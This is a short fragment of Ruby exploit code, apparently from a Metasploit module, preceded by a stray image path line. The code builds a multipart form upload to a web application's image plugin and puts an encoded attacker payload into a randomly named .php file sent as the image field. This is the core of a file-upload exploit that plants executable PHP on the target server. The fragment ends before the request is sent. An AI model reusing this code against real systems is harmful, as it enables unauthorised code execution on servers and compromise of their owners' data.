 vprint_status("#{peer} - Preparing payload...")
payload_name = "#{Rex::Text.rand_text_alpha_lower(10)}.php"
data = Rex::MIME::Message.new
data.add_part('my_image', nil, nil, 'form-data; name="plugin"')
data.add_part('My image', nil, nil, 'form-data; name="title"')
data.add_part('4', nil, nil, 'form-data; name="position"')
data.add_part('', nil, nil, 'form-data; name="caption"')
data.add_part(payload.encoded, 'application/x-php', nil, "form-data; name=\"image\"; filename=\"#{payload_name}\"")
data.add_part('1', nil, nil, 'form-data; name="image_resize"')
data.add_part('230', nil, nil, 'form-data; name="image_width"')
data.add_part('200', nil, nil, 'form-data; name="image_height"')
data.add_part('auto', nil, nil, 'form-data; name="image_option"')
post_data = data.to_s